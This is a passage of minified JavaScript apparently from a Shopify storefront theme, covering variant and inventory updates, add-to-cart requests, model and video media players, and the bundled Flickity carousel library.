<b>'.concat(P.formatMoney(e.price/12*1.2049,window.theme.moneyFormat),"</p></b>")),i.style.display=""):i.style.display="none"}},{key:"_updateInventory",value:function(e){var t,i,n,s,o;this.options.showInventoryQuantity&&e&&(t=this.element.querySelector(".product-form__inventory"),i=this.variantsInventories[e.id].inventory_management,s=this.variantsInventories[e.id].inventory_policy,o=this.variantsInventories[e.id].inventory_quantity,n=this.variantsInventories[e.id].inventory_message,t.classList.remove("inventory--high"),t.classList.remove("inventory--low"),e.available&&(null!==i&&"deny"===s&&0<this.options.lowInventoryThreshold&&o<=this.options.lowInventoryThreshold?t.classList.add("inventory--low"):t.classList.add("inventory--high")),(s=this.element.querySelector(".inventory-bar"))&&(o=Math.min(Math.max(o/parseInt(s.getAttribute("data-stock-countdown-max"))*100,0),100),s.classList.toggle("inventory-bar--hidden",0===o),s.firstElementChild.style.width="".concat(o,"%")),t.innerHTML=n)}},{key:"_updateSku",value:function(e,t){var i,n=this.element.querySelector(".product-meta__sku");n&&(i=n.querySelector(".product-meta__sku-number"),e&&""!==e.sku?t&&t.sku===e.sku||(i.innerHTML=e.sku,n.style.display=""):n.style.display="none")}},{key:"_updateDiscountLabel",value:function(e,t){var i,n;!window.theme.showDiscount||(i=this.element.querySelector(".product-meta .product-label--on-sale"))&&(e&&e.price<e.compare_at_price?(n=null,n="percentage"===window.theme.discountMode?"".concat(Math.round(100*(e.compare_at_price-e.price)/e.compare_at_price),"%"):"<span data-money-convertible>".concat(P.formatMoney(e.compare_at_price-e.price,window.theme.moneyFormat),"</span>"),i.innerHTML="".concat(window.languages.collectionOnSaleLabel.replace("{{savings}}",n)),i.style.display="inline-block"):i.style.display="none")}},{key:"_updateUnitPrice",value:function(e,t){var i,n=this.element.querySelector(".unit-price-measurement");e&&e.unit_price_measurement?(n.parentNode.style.display="block",n.querySelector(".unit-price-measurement__price").innerHTML=P.formatMoney(e.unit_price,window.theme.moneyFormat),n.querySelector(".unit-price-measurement__reference-unit").innerHTML=e.unit_price_measurement.reference_unit,(i=n.querySelector(".unit-price-measurement__reference-value")).innerHTML=e.unit_price_measurement.reference_value,i.style.display=1===e.unit_price_measurement.reference_value?"none":"inline"):n.parentNode.style.display="none"}},{key:"_updateSelectors",value:function(e){var u,p,m,f,g=this;e&&(u=e.option1,p=e.option2,m=e.option3,f=this.productData.variants.length,this.variantSelectors.forEach(function(c,e){var d,h=c.getAttribute("data-selector-type");"select"!==h&&(d=e+1,g.productOptionsWithValues[e].values.forEach(function(e,t){var i=!1;if(1===d)for(var n=0;n!==f;++n){var s=g.productData.variants[n];if(s.option1===e&&s.option2===p&&s.option3===m){i=s.available;break}}else if(2===d)for(var o=0;o!==f;++o){var a=g.productData.variants[o];if(a.option1===u&&a.option2===e&&a.option3===m){i=a.available;break}}else if(3===d)for(var r=0;r!==f;++r){var l=g.productData.variants[r];if(l.option1===u&&l.option2===p&&l.option3===e){i=l.available;break}}switch(h){case"color":c.querySelector(".color-swatch:nth-child(".concat(t+1,")")).classList.toggle("color-swatch--disabled",!i);break;case"variant":c.querySelector(".variant-swatch:nth-child(".concat(t+1,")")).classList.toggle("variant-swatch--disabled",!i);break;case"block":c.querySelector(".block-swatch:nth-child(".concat(t+1,")")).classList.toggle("block-swatch--disabled",!i)}}))}))}},{key:"_updateAddToCartButton",value:function(e){var t=this.element.querySelector(".product-form__add-button"),i=this.element.querySelector(".product-form__info-list");t&&(e?(i.style,e.available?(t.removeAttribute("disabled"),t.classList.remove("button--disabled"),t.classList.add("button--primary"),t.setAttribute("data-action","add-to-cart"),t.innerHTML=window.languages.productFormAddToCart):(t.setAttribute("disabled","disabled"),t.classList.add("button--disabled"),t.classList.remove("button--primary"),t.removeAttribute("data-action"),t.innerHTML=window.languages.productFormSoldOut)):(t.setAttribute("disabled","disabled"),t.classList.add("button--disabled"),t.classList.remove("button--primary"),t.removeAttribute("data-action"),t.innerHTML=window.languages.productFormUnavailable,i.style.display="none"),this.options.showPaymentButton&&(i=this.element.querySelector(".shopify-payment-button"),e&&e.available?i.style.display="block":i.style.display="none"))}},{key:"_onOptionChanged",value:function(e,t){this["option"+t.getAttribute("data-option-position")]=t.value;var i=t.closest(".product-form__option").querySelector(".product-form__selected-value");i&&(i.innerHTML=t.value);t=this.currentVariant;this.currentVariant=this._getCurrentVariantFromOptions(),this._onVariantChanged(t,this.currentVariant),this.currentVariant&&(this.options.enableHistoryState&&history.replaceState&&(t="".concat(window.location.protocol,"//").concat(window.location.host).concat(window.location.pathname,"?variant=").concat(this.currentVariant.id),window.history.replaceState({path:t},"",t)),this.masterSelector.querySelector("[selected]").removeAttribute("selected"),this.masterSelector.querySelector('[value="'.concat(this.currentVariant.id,'"]')).setAttribute("selected","selected"))}},{key:"_getCurrentVariantFromOptions",value:function(){var t=this,i=!1;return this.productData.variants.forEach(function(e){e.option1===t.option1&&e.option2===t.option2&&e.option3===t.option3&&(i=e)}),i||null}},{key:"_addToCart",value:function(e,i){var t,n=this;"page"!==window.theme.cartType&&(e.preventDefault(),e.stopPropagation(),i.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start")),t=this.element.querySelector('form[action*="/cart/add"]'),fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(M.serialize(t)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){document.dispatchEvent(new CustomEvent("theme:loading:end")),e.ok?(i.removeAttribute("disabled"),n.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{variant:n.currentVariant,quantity:parseInt(t.querySelector('[name="quantity"]').value)}})),n.options.isQuickView&&document.dispatchEvent(new CustomEvent("modal:close"))):e.json().then(function(e){var t=document.createElement("div");t.className="product-form__error",t.innerHTML='<p class="alert alert--error">'.concat(e.description,"</p>"),i.removeAttribute("disabled"),i.parentNode.insertAdjacentElement("afterend",t),c.slideDown(t),setTimeout(function(){c.slideUp(t,function(){t.remove()})},5500)})}),e.preventDefault())}},{key:"_setupStockCountdown",value:function(){var t,i=this,n=this.element.querySelector(".inventory-bar");n&&(t=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(e=i.variantsInventories[i.currentVariant.id].inventory_quantity,e=Math.min(Math.max(e/parseInt(n.getAttribute("data-stock-countdown-max"))*100,0),100),n.classList.toggle("inventory-bar--hidden",0===e),n.firstElementChild.style.width="".concat(e,"%"),t.disconnect())})})).observe(n)}}]),s}(),D=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.delegateRoot=new u(document.documentElement),this._attachListeners();e=document.createElement("link");e.rel="stylesheet",e.href="https://cdn.shopify.com/shopifycloud/model-viewer-ui/assets/v1.0/model-viewer-ui.css",document.head.appendChild(e),window.Shopify.loadFeatures([{name:"model-viewer-ui",version:"1.0",onLoad:this._setupModelViewerUI.bind(this)},{name:"shopify-xr",version:"1.0"}])}return r(t,[{key:"destroy",value:function(){}},{key:"_attachListeners",value:function(){var e=this;this.element.querySelector("model-viewer").addEventListener("shopify_model_viewer_ui_toggle_play",function(){e.element.dispatchEvent(new CustomEvent("model:played",{bubbles:!0}))}),this.element.querySelector("model-viewer").addEventListener("shopify_model_viewer_ui_toggle_pause",function(){e.element.dispatchEvent(new CustomEvent("model:paused",{bubbles:!0}))})}},{key:"hasBeenSelected",value:function(e){f.matchesBreakpoint("supports-hover")&&!e&&this.modelUi.play()}},{key:"hasBeenDeselected",value:function(){this.modelUi.pause()}},{key:"_setupModelViewerUI",value:function(){this.modelElement=this.element.querySelector("model-viewer"),this.modelUi=new window.Shopify.ModelViewerUI(this.modelElement)}}]),t}(),I=function(){function n(e,t){switch(a(this,n),this.element=e,this.delegateElement=new u(this.element),this.enableVideoLooping=t,this.player=null,this.element.getAttribute("data-media-type")){case"video":var i=document.createElement("link");i.rel="stylesheet",i.href="https://cdn.shopify.com/shopifycloud/shopify-plyr/v1.0/shopify-plyr.css",document.head.appendChild(i),window.Shopify.loadFeatures([{name:"video-ui",version:"1.0",onLoad:this._setupHtml5Video.bind(this)}]);break;case"external_video":this._setupExternalVideo()}}return r(n,[{key:"destroy",value:function(){this.player&&this.player.destroy()}},{key:"hasBeenSelected",value:function(e){f.matchesBreakpoint("supports-hover")&&!e&&this.play()}},{key:"hasBeenDeselected",value:function(){this.pause()}},{key:"play",value:function(){switch(this.element.getAttribute("data-media-type")){case"video":this.player.play();break;case"external_video":this.player.playVideo(),this.element.focus()}}},{key:"pause",value:function(){switch(this.element.getAttribute("data-media-type")){case"video":this.player.pause();break;case"external_video":this.player.pauseVideo()}}},{key:"_setupHtml5Video",value:function(){var e=this;this.player=new Shopify.Plyr(this.element.querySelector("video"),{controls:["play","progress","mute","volume","play-large","fullscreen"],loop:{active:this.enableVideoLooping},hideControlsOnPause:!0,clickToPlay:!0,iconUrl:"//cdn.shopify.com/shopifycloud/shopify-plyr/v1.0/shopify-plyr.svg",tooltips:{controls:!1,seek:!0}}),this.player.on("play",function(){e.element.dispatchEvent(new CustomEvent("video:played",{bubbles:!0}))}),this.player.on("pause",function(){e.element.dispatchEvent(new CustomEvent("video:paused",{bubbles:!0}))})}},{key:"_setupExternalVideo",value:function(){"youtube"===this.element.getAttribute("data-media-host")&&this._loadYouTubeScript().then(this._setupYouTubePlayer.bind(this))}},{key:"_setupYouTubePlayer",value:function(){var t=this,e=setInterval(function(){void 0!==window.YT&&void 0!==window.YT.Player&&(t.player=new YT.Player(t.element.querySelector("iframe"),{videoId:t.element.getAttribute("data-video-id"),events:{onStateChange:function(e){0===e.data&&t.enableVideoLooping&&e.target.seekTo(0)}}}),clearInterval(e))},50)}},{key:"_loadYouTubeScript",value:function(){return new Promise(function(e,t){var i=document.createElement("script");document.body.appendChild(i),i.onload=e,i.onerror=t,i.async=!0,i.src="//www.youtube.com/iframe_api"})}}]),n}(),q=e(function(e){var t,i;t="undefined"!=typeof window?window:h,i=function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},e=i[e]=i[e]||[];return-1==e.indexOf(t)&&e.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{};return(i[e]=i[e]||{})[t]=!0,this}},t.off=function(e,t){e=this._events&&this._events[e];if(e&&e.length){t=e.indexOf(t);return-1!=t&&e.splice(t,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],s=0;s<i.length;s++){var o=i[s];n&&n[o]&&(this.off(e,o),delete n[o]),o.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e},e.exports?e.exports=i():t.EvEmitter=i()}),O=e(function(e){var t,i;t=window,i=function(){function p(e){var t=parseFloat(e);return-1==e.indexOf("%")&&!isNaN(t)&&t}var t="undefined"==typeof console?function(){}:function(e){console.error(e)},m=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],f=m.length;function g(e){e=getComputedStyle(e);return e||t("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}var v,y=!1;function b(e){if(y||(y=!0,(u=document.createElement("div")).style.width="200px",u.style.padding="1px 2px 3px 4px",u.style.borderStyle="solid",u.style.borderWidth="1px 2px 3px 4px",u.style.boxSizing="border-box",(h=document.body||document.documentElement).appendChild(u),d=g(u),v=200==Math.round(p(d.width)),b.isBoxSizeOuter=v,h.removeChild(u)),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==T(e)&&e.nodeType){var t=g(e);if("none"==t.display)return function(){for(var e={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},t=0;t<f;t++)e[m[t]]=0;return e}();var i={};i.width=e.offsetWidth,i.height=e.offsetHeight;for(var n=i.isBorderBox="border-box"==t.boxSizing,s=0;s<f;s++){var o=m[s],a=t[o],a=parseFloat(a);i[o]=isNaN(a)?0:a}var r=i.paddingLeft+i.paddingRight,l=i.paddingTop+i.paddingBottom,c=i.marginLeft+i.marginRight,d=i.marginTop+i.marginBottom,h=i.borderLeftWidth+i.borderRightWidth,u=i.borderTopWidth+i.borderBottomWidth,e=n&&v,n=p(t.width);!1!==n&&(i.width=n+(e?0:r+h));n=p(t.height);return!1!==n&&(i.height=n+(e?0:l+u)),i.innerWidth=i.width-(r+h),i.innerHeight=i.height-(l+u),i.outerWidth=i.width+c,i.outerHeight=i.height+d,i}}return b},e.exports?e.exports=i():t.getSize=i()}),B=e(function(e){var t,i;t=window,i=function(){var i=function(){var e=window.Element.prototype;if(e.matches)return"matches";if(e.matchesSelector)return"matchesSelector";for(var t=["webkit","moz","ms","o"],i=0;i<t.length;i++){var n=t[i]+"MatchesSelector";if(e[n])return n}}();return function(e,t){return e[i](t)}},e.exports?e.exports=i():t.matchesSelector=i()}),N=e(function(e){var t,i;t=window,i=function(i,o){var c={extend:function(e,t){for(var i in t)e[i]=t[i];return e},modulo:function(e,t){return(e%t+t)%t}},t=Array.prototype.slice;c.makeArray=function(e){return Array.isArray(e)?e:null==e?[]:"object"==T(e)&&"number"==typeof e.length?t.call(e):[e]},c.removeFrom=function(e,t){t=e.indexOf(t);-1!=t&&e.splice(t,1)},c.getParent=function(e,t){for(;e.parentNode&&e!=document.body;)if(e=e.parentNode,o(e,t))return e},c.getQueryElement=function(e){return"string"==typeof e?document.querySelector(e):e},c.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},c.filterFindElements=function(e,n){e=c.makeArray(e);var s=[];return e.forEach(function(e){if(e instanceof HTMLElement)if(n){o(e,n)&&s.push(e);for(var t=e.querySelectorAll(n),i=0;i<t.length;i++)s.push(t[i])}else s.push(e)}),s},c.debounceMethod=function(e,t,n){n=n||100;var s=e.prototype[t],o=t+"Timeout";e.prototype[t]=function(){var e=this[o];clearTimeout(e);var t=arguments,i=this;this[o]=setTimeout(function(){s.apply(i,t),delete i[o]},n)}},c.docReady=function(e){var t=document.readyState;"complete"==t||"interactive"==t?setTimeout(e):document.addEventListener("DOMContentLoaded",e)},c.toDashed=function(e){return e.replace(/(.)([A-Z])/g,function(e,t,i){return t+"-"+i}).toLowerCase()};var d=i.console;return c.htmlInit=function(r,l){c.docReady(function(){var e=c.toDashed(l),s="data-"+e,t=document.querySelectorAll("["+s+"]"),e=document.querySelectorAll(".js-"+e),e=c.makeArray(t).concat(c.makeArray(e)),o=s+"-options",a=i.jQuery;e.forEach(function(t){var e,i=t.getAttribute(s)||t.getAttribute(o);try{e=i&&JSON.parse(i)}catch(e){return void(d&&d.error("Error parsing "+s+" on "+t.className+": "+e))}var n=new r(t,e);a&&a.data(t,l,n)})})},c},e.exports?e.exports=i(t,B):t.fizzyUIUtils=i(t,t.matchesSelector)}),H=e(function(e){var t,i;t=window,i=function(e,t){function i(e,t){this.element=e,this.parent=t,this.create()}var n=i.prototype;return n.create=function(){this.element.style.position="absolute",this.element.setAttribute("aria-hidden","true"),this.x=0,this.shift=0},n.destroy=function(){this.unselect(),this.element.style.position="";var e=this.parent.originSide;this.element.style[e]=""},n.getSize=function(){this.size=t(this.element)},n.setPosition=function(e){this.x=e,this.updateTarget(),this.renderPosition(e)},n.updateTarget=n.setDefaultTarget=function(){var e="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[e]+this.size.width*this.parent.cellAlign},n.renderPosition=function(e){var t=this.parent.originSide;this.element.style[t]=this.parent.getPositionValue(e)},n.select=function(){this.element.classList.add("is-selected"),this.element.removeAttribute("aria-hidden")},n.unselect=function(){this.element.classList.remove("is-selected"),this.element.setAttribute("aria-hidden","true")},n.wrapShift=function(e){this.shift=e,this.renderPosition(this.x+this.parent.slideableWidth*e)},n.remove=function(){this.element.parentNode.removeChild(this.element)},i},e.exports?e.exports=i(0,O):(t.Flickity=t.Flickity||{},t.Flickity.Cell=i(0,t.getSize))}),R=e(function(e){var t,i;t=window,i=function(){function e(e){this.parent=e,this.isOriginLeft="left"==e.originSide,this.cells=[],this.outerWidth=0,this.height=0}var t=e.prototype;return t.addCell=function(e){var t;this.cells.push(e),this.outerWidth+=e.size.outerWidth,this.height=Math.max(e.size.outerHeight,this.height),1==this.cells.length&&(this.x=e.x,t=this.isOriginLeft?"marginLeft":"marginRight",this.firstMargin=e.size[t])},t.updateTarget=function(){var e=this.isOriginLeft?"marginRight":"marginLeft",t=this.getLastCell(),e=t?t.size[e]:0,e=this.outerWidth-(this.firstMargin+e);this.target=this.x+this.firstMargin+e*this.parent.cellAlign},t.getLastCell=function(){return this.cells[this.cells.length-1]},t.select=function(){this.cells.forEach(function(e){e.select()})},t.unselect=function(){this.cells.forEach(function(e){e.unselect()})},t.getCellElements=function(){return this.cells.map(function(e){return e.element})},e},e.exports?e.exports=i():(t.Flickity=t.Flickity||{},t.Flickity.Slide=i())}),F=e(function(e){var t,i;t=window,i=function(e,t){var i={startAnimation:function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},animate:function(){this.applyDragForce(),this.applySelectedAttraction();var e,t=this.x;this.integratePhysics(),this.positionSlider(),this.settle(t),this.isAnimating&&(e=this,requestAnimationFrame(function(){e.animate()}))},positionSlider:function(){var e=this.x;this.options.wrapAround&&1<this.cells.length&&(e=t.modulo(e,this.slideableWidth),e-=this.slideableWidth,this.shiftWrapCells(e)),this.setTranslateX(e,this.isAnimating),this.dispatchScrollEvent()},setTranslateX:function(e,t){e+=this.cursorPosition,e=this.options.rightToLeft?-e:e;e=this.getPositionValue(e);this.slider.style.transform=t?"translate3d("+e+",0,0)":"translateX("+e+")"},dispatchScrollEvent:function(){var e,t=this.slides[0];t&&(t=(e=-this.x-t.target)/this.slidesWidth,this.dispatchEvent("scroll",null,[t,e]))},positionSliderAtSelected:function(){this.cells.length&&(this.x=-this.selectedSlide.target,this.velocity=0,this.positionSlider())},getPositionValue:function(e){return this.options.percentPosition?.01*Math.round(e/this.size.innerWidth*1e4)+"%":Math.round(e)+"px"},settle:function(e){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*e)||this.restingFrames++,2<this.restingFrames&&(this.isAnimating=!1,delete this.isFreeScrolling,this.positionSlider(),this.dispatchEvent("settle",null,[this.selectedIndex]))},shiftWrapCells:function(e){var t=this.cursorPosition+e;this._shiftCells(this.beforeShiftCells,t,-1);e=this.size.innerWidth-(e+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,e,1)},_shiftCells:function(e,t,i){for(var n=0;n<e.length;n++){var s=e[n],o=0<t?i:0;s.wrapShift(o),t-=s.size.outerWidth}},_unshiftCells:function(e){if(e&&e.length)for(var t=0;t<e.length;t++)e[t].wrapShift(0)},integratePhysics:function(){this.x+=this.velocity,this.velocity*=this.getFrictionFactor()},applyForce:function(e){this.velocity+=e},getFrictionFactor:function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},getRestingPosition:function(){return this.x+this.velocity/(1-this.getFrictionFactor())},applyDragForce:function(){var e;this.isDraggable&&this.isPointerDown&&(e=this.dragX-this.x-this.velocity,this.applyForce(e))},applySelectedAttraction:function(){var e;this.isDraggable&&this.isPointerDown||this.isFreeScrolling||!this.slides.length||(e=(-1*this.selectedSlide.target-this.x)*this.options.selectedAttraction,this.applyForce(e))}};return i},e.exports?e.exports=i(0,N):(t.Flickity=t.Flickity||{},t.Flickity.animatePrototype=i(0,t.fizzyUIUtils))}),U=e(function(e){var t,i;t=window,i=function(n,e,t,a,i,r,s){var o=n.jQuery,l=n.getComputedStyle,c=n.console;function d(e,t){for(e=a.makeArray(e);e.length;)t.appendChild(e.shift())}var h=0,u={};function p(e,t){var i=a.getQueryElement(e);if(i){if(this.element=i,this.element.flickityGUID){var n=u[this.element.flickityGUID];return n.option(t),n}o&&(this.$element=o(this.element)),this.options=a.extend({},this.constructor.defaults),this.option(t),this._create()}else c&&c.error("Bad element for Flickity: "+(i||e))}p.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,namespaceJQueryEvents:!0,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},p.createMethods=[];var m=p.prototype;a.extend(m,e.prototype),m._create=function(){var e,t=this.guid=++h;for(e in this.element.flickityGUID=t,(u[t]=this).selectedIndex=0,this.restingFrames=0,this.x=0,this.velocity=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",this._createSlider(),(this.options.resize||this.options.watchCSS)&&n.addEventListener("resize",this),this.options.on){var i=this.options.on[e];this.on(e,i)}p.createMethods.forEach(function(e){this[e]()},this),this.options.watchCSS?this.watchCSS():this.activate()},m.option=function(e){a.extend(this.options,e)},m.activate=function(){this.isActive||(this.isActive=!0,this.element.classList.add("flickity-enabled"),this.options.rightToLeft&&this.element.classList.add("flickity-rtl"),this.getSize(),d(this._filterFindCellElements(this.element.children),this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.reloadCells(),this.options.accessibility&&(this.element.tabIndex=0,this.element.addEventListener("keydown",this)),this.emitEvent("activate"),this.selectInitialIndex(),this.isInitActivated=!0,this.dispatchEvent("ready"))},m._createSlider=function(){var e=document.createElement("div");e.className="flickity-slider",e.style[this.originSide]=0,this.slider=e},m._filterFindCellElements=function(e){return a.filterFindElements(e,this.options.cellSelector)},m.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},m._makeCells=function(e){return this._filterFindCellElements(e).map(function(e){return new i(e,this)},this)},m.getLastCell=function(){return this.cells[this.cells.length-1]},m.getLastSlide=function(){return this.slides[this.slides.length-1]},m.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},m._positionCells=function(e){e=e||0,this.maxCellHeight=e&&this.maxCellHeight||0;var t,i=0;0<e&&(i=(t=this.cells[e-1]).x+t.size.outerWidth);for(var n=this.cells.length,s=e;s<n;s++){var o=this.cells[s];o.setPosition(i),i+=o.size.outerWidth,this.maxCellHeight=Math.max(o.size.outerHeight,this.maxCellHeight)}this.slideableWidth=i,this.updateSlides(),this._containSlides(),this.slidesWidth=n?this.getLastSlide().target-this.slides[0].target:0},m._sizeCells=function(e){e.forEach(function(e){e.getSize()})},m.updateSlides=function(){var n,s,o;this.slides=[],this.cells.length&&(n=new r(this),this.slides.push(n),s="left"==this.originSide?"marginRight":"marginLeft",o=this._getCanCellFit(),this.cells.forEach(function(e,t){var i;n.cells.length&&(i=n.outerWidth-n.firstMargin+(e.size.outerWidth-e.size[s]),o.call(this,t,i)||(n.updateTarget(),n=new r(this),this.slides.push(n))),n.addCell(e)},this),n.updateTarget(),this.updateSelectedSlide())},m._getCanCellFit=function(){var e=this.options.groupCells;if(!e)return function(){return!1};if("number"==typeof e){var t=parseInt(e,10);return function(e){return e%t!=0}}var e="string"==typeof e&&e.match(/^(\d+)%$/),i=e?parseInt(e[1],10)/100:1;return function(e,t){return t<=(this.size.innerWidth+1)*i}},m._init=m.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},m.getSize=function(){this.size=t(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var f={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};return m.setCellAlign=function(){var e=f[this.options.cellAlign];this.cellAlign=e?e[this.originSide]:this.options.cellAlign},m.setGallerySize=function(){var e;this.options.setGallerySize&&(e=this.options.adaptiveHeight&&this.selectedSlide?this.selectedSlide.height:this.maxCellHeight,this.viewport.style.height=e+"px")},m._getWrapShiftCells=function(){var e,t;this.options.wrapAround&&(this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells),e=this.cursorPosition,t=this.cells.length-1,this.beforeShiftCells=this._getGapCells(e,t,-1),e=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(e,0,1))},m._getGapCells=function(e,t,i){for(var n=[];0<e;){var s=this.cells[t];if(!s)break;n.push(s),t+=i,e-=s.size.outerWidth}return n},m._containSlides=function(){var e,t,i,n,s,o;this.options.contain&&!this.options.wrapAround&&this.cells.length&&(e=(t=this.options.rightToLeft)?"marginRight":"marginLeft",t=t?"marginLeft":"marginRight",i=this.slideableWidth-this.getLastCell().size[t],n=i<this.size.innerWidth,s=this.cursorPosition+this.cells[0].size[e],o=i-this.size.innerWidth*(1-this.cellAlign),this.slides.forEach(function(e){n?e.target=i*this.cellAlign:(e.target=Math.max(e.target,s),e.target=Math.min(e.target,o))},this))},m.dispatchEvent=function(e,t,i){var n=t?[t].concat(i):i;this.emitEvent(e,n),o&&this.$element&&(n=e+=this.options.namespaceJQueryEvents?".flickity":"",t&&((t=o.Event(t)).type=e,n=t),this.$element.trigger(n,i))},m.select=function(e,t,i){this.isActive&&(e=parseInt(e,10),this._wrapSelect(e),(this.options.wrapAround||t)&&(e=a.modulo(e,this.slides.length)),this.slides[e]&&(t=this.selectedIndex,this.selectedIndex=e,this.updateSelectedSlide(),i?this.positionSliderAtSelected():this.startAnimation(),this.options.adaptiveHeight&&this.setGallerySize(),this.dispatchEvent("select",null,[e]),e!=t&&this.dispatchEvent("change",null,[e]),this.dispatchEvent("cellSelect")))},m._wrapSelect=function(e){var t=this.slides.length;if(!(this.options.wrapAround&&1<t))return e;var i=a.modulo(e,t),n=Math.abs(i-this.selectedIndex),s=Math.abs(i+t-this.selectedIndex),i=Math.abs(i-t-this.selectedIndex);!this.isDragSelect&&s<n?e+=t:!this.isDragSelect&&i<n&&(e-=t),e<0?this.x-=this.slideableWidth:t<=e&&(this.x+=this.slideableWidth)},m.previous=function(e,t){this.select(this.selectedIndex-1,e,t)},m.next=function(e,t){this.select(this.selectedIndex+1,e,t)},m.updateSelectedSlide=function(){var e=this.slides[this.selectedIndex];e&&(this.unselectSelectedSlide(),(this.selectedSlide=e).select(),this.selectedCells=e.cells,this.selectedElements=e.getCellElements(),this.selectedCell=e.cells[0],this.selectedElement=this.selectedElements[0])},m.unselectSelectedSlide=function(){this.selectedSlide&&this.selectedSlide.unselect()},m.selectInitialIndex=function(){var e=this.options.initialIndex;if(this.isInitActivated)this.select(this.selectedIndex,!1,!0);else{if(e&&"string"==typeof e)if(this.queryCell(e))return void this.selectCell(e,!1,!0);var t=0;e&&this.slides[e]&&(t=e),this.select(t,!1,!0)}},m.selectCell=function(e,t,i){e=this.queryCell(e);e&&(e=this.getCellSlideIndex(e),this.select(e,t,i))},m.getCellSlideIndex=function(e){for(var t=0;t<this.slides.length;t++)if(-1!=this.slides[t].cells.indexOf(e))return t},m.getCell=function(e){for(var t=0;t<this.cells.length;t++){var i=this.cells[t];if(i.element==e)return i}},m.getCells=function(e){e=a.makeArray(e);var t=[];return e.forEach(function(e){e=this.getCell(e);e&&t.push(e)},this),t},m.getCellElements=function(){return this.cells.map(function(e){return e.element})},m.getParentCell=function(e){var t=this.getCell(e);return t||(e=a.getParent(e,".flickity-slider > *"),this.getCell(e))},m.getAdjacentCellElements=function(e,t){if(!e)return this.selectedSlide.getCellElements();t=void 0===t?this.selectedIndex:t;var i=this.slides.length;if(i<=1+2*e)return this.getCellElements();for(var n=[],s=t-e;s<=t+e;s++){var o=this.options.wrapAround?a.modulo(s,i):s,o=this.slides[o];o&&(n=n.concat(o.getCellElements()))}return n},m.queryCell=function(e){if("number"==typeof e)return this.cells[e];if("string"==typeof e){if(e.match(/^[#\.]?[\d\/]/))return;e=this.element.querySelector(e)}return this.getCell(e)},m.uiChange=function(){this.emitEvent("uiChange")},m.childUIPointerDown=function(e){"touchstart"!=e.type&&e.preventDefault(),this.focus()},m.onresize=function(){this.watchCSS(),this.resize()},a.debounceMethod(p,"onresize",150),m.resize=function(){var e;this.isActive&&(this.getSize(),this.options.wrapAround&&(this.x=a.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.emitEvent("resize"),e=this.selectedElements&&this.selectedElements[0],this.selectCell(e,!1,!0))},m.watchCSS=function(){this.options.watchCSS&&(-1!=l(this.element,":after").content.indexOf("flickity")?this.activate():this.deactivate())},m.onkeydown=function(e){var t=document.activeElement&&document.activeElement!=this.element;!this.options.accessibility||t||(e=p.keyboardHandlers[e.keyCode])&&e.call(this)},p.keyboardHandlers={37:function(){var e=this.options.rightToLeft?"next":"previous";this.uiChange(),this[e]()},39:function(){var e=this.options.rightToLeft?"previous":"next";this.uiChange(),this[e]()}},m.focus=function(){var e=n.pageYOffset;this.element.focus({preventScroll:!0}),n.pageYOffset!=e&&n.scrollTo(n.pageXOffset,e)},m.deactivate=function(){this.isActive&&(this.element.classList.remove("flickity-enabled"),this.element.classList.remove("flickity-rtl"),this.unselectSelectedSlide(),this.cells.forEach(function(e){e.destroy()}),this.element.removeChild(this.viewport),d(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),this.element.removeEventListener("keydown",this)),this.isActive=!1,this.emitEvent("deactivate"))},m.destroy=function(){this.deactivate(),n.removeEventListener("resize",this),this.allOff(),this.emitEvent("destroy"),o&&this.$element&&o.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete u[this.guid]},a.extend(m,s),p.data=function(e){e=(e=a.getQueryElement(e))&&e.flickityGUID;return e&&u[e]},a.htmlInit(p,"flickity"),o&&o.bridget&&o.bridget("flickity",p),p.setJQuery=function(e){o=e},p.Cell=i,p.Slide=r,p},e.exports?e.exports=i(t,q,O,N,H,R,F):(e=t.Flickity,t.Flickity=i(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,e.Cell,e.Slide,e.animatePrototype))}),W=e(function(e){var t,i;t=window,i=function(n,e){function 